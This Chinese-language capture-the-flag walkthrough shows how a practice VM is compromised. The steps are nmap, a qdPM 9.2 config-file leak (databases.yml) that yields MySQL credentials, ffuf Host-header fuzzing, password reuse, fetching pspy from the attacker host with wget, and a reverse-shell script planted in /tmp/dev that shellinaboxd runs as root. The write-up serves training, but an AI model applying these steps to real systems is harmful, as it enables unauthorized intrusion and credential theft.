本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

前言

Kali攻击机:192.168.1.128

靶机:192.168.1.130

信息收集阶段



nmap -A 192.168.1.130

开放了80端口和3306端口,先登录80端口,看看

漏洞利用阶段



这个CMS,这个qdPM 9.2



我们去https://www.exploit-db.com/搜一下,看有啥漏洞吗?





数据库的密码和链接字符串存储在yml文件中

访问这个地址,你就能把文件下载下来了。

http://<website>/core/config/databases.yml

别试了,fofa上根本就没有用这个版本的CMS



Mysql数据库:

用户名:qpmadmin

密码:qpmpazzw



然后咱们采用上述信息登录mysql数据库。

mysql -s -h 192.168.1.130 -uqpmadmin -p -s, --silent : Be more silent. Print results with a tab as separator, each row on new line. -h, --host=name Connect to host. -u, --user=name User for login if not current user. -p, --password[=name] Password to use when connecting to server. If password is not given it's asked from the tty.







登录进来可见MariaDB,这个数据库与mysql一模一样。

我们查看以下:数据库的具体信息:

这个隐藏数据库很可疑!



查看表格:



查看用户这个表:



查看url这个表:



这里把url地址复制到urls.txt中,切记不能带http://

因为请求头的host字段中直接加域名或者IP地址就可以!!

这里的思路这些地址有可能对应这个内网IP的域名信息,所以需要通过FUZZ查看哪个域名正确?

这个采用一款ffuf的fuzz工具:



Fuzz Faster U Fool - v1.3.1 Kali Exclusive <3 ffuf -c -r -u http://192.168.1.130 -H "HOST: FUZZ" -w urls.txt

我们看下参数的意思:

-c Colorize output. (default: false) 彩色输出

-r Follow redirects (default: false)跟随重定向

-u Target URL 目标url

-H Header `"Name: Value"`, separated by colon. 这个应该指的是请求头中的HOST字段:

-w Wordlist file path and (optional) 指定字典

可以看到有一个回显words不一样:



这里修改一下:一下内容





然后直接访问:party.bah.hmv

出现登录界面:

我们尝试使用mysql的用户名和密码试一下:

用户名:qpmadmin

密码:qpmpazzw

登录成功:





没有权限,需要切换到rocio这个账户上:

上面还有个表:

rocio Ihaveaflower 不知道是不是密码:试一下!

没错:第一个flag!!!!

权限提升阶段

root权限提升:







为了root权限提升,我们采用pspy去监视进程。因为我们要求把这个二进制程序从我们的本机下载到/tmp去文件夹下。



我们在kali主机上开启HTTP。

wget http://192.168.1.148:8000/pspy64

chmod +x pspy64

./pspy64 执行!!



我们可以看到一个shellinaboxd的命令。这个-s的参数被用作开启服务。我们能看到从这个二进制程序的手册页去看到如下内容:

rocio@bah:/tmp$ /usr/bin/shellinaboxd --help Usage: shellinaboxd [OPTIONS]... Starts an HTTP server that serves terminal emulators to AJAX enabled browsers.

开启一个HTTP服务器用模拟终端去服务于AJAX使能浏览器!!



-s, --service=SERVICE define one or more services 定义服务:

/devel 对应命令中的APP,就是访问web界面下的party.bah.hmv/devel时,root账户调用/tmp/dev的命令!!!



因此,这意味着在这个网络应用程序中的/devel会通过root账户调用/tmp/dev。这样的话,我们能创建一个名字为dev的可执行脚本去给我们反弹一个shell,我再在通过监听端口获取这个shell。

vi dev

chmod +x dev



反弹成功:

root flag:HM********ll323